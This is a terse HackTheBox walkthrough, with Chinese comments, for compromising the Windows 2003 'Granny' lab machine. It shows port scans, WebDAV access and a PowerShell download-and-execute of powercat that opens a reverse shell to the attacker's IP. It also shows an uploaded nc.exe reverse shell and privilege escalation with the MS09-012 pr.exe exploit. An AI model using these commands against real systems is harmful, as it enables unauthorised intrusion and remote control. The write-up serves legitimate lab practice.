HackTheBox >_ Granny_15
Published on 24 Nov 2020
Granny_15
rustscan 10.10.10.15 -b 924 -t 1500 --no-nmap

nmap -sC -sV -Pn -p80 10.10.10.15
webdev

cadaver http://10.10.10.15
kali端准备好powercat,建立监听及http服务
cp /usr/share/windows-resources/powercat/powercat.ps1 .
python -m SimpleHTTPServer 8080

/c powershell -c "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.30:8080/powercat.ps1');powercat -c 10.10.14.30 -p 1337 -e cmd"
没有成功。上传nc


/c C:\Inetpub\wwwroot\nc.exe 10.10.14.30 1337 -e cmd.exe



win2k3 很多都可以提权,这里使用了ms09-012,pr.exe
https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS09-012/pr.exe


获得shell